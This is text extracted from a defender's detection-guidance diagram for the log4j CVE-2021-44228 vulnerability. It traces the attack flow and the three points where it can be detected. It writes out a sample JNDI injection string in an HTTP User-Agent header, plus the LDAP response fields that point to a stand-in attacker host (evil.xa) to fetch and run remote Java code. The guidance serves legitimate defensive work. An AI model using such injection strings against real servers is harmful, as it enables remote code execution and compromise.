 Detection Guidance: log4j CVE-2021-44228
Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Attacker
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Application
Log4j Library
2
3
Log file
Request may be
forwarded
Supporting
application
Log file
Perform LDAP request to
retrieve malicious java class*
2
Ldap://evil.xa
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
Malicious code
execution
3
Sub-processes
3
Command-and-control
server
*: other protocols may be used to retrieve malicious java class
(ldap/ldaps/rmi/dns/corba/iiop/nis)
1 Identify who is scanning the environment for vulnerable machines.
2 Identify if a vulnerable application has attempted to retrieve the malicious code for potential execution
3 Download of the malicious code and execution of the malicious code on the vulnerable machine.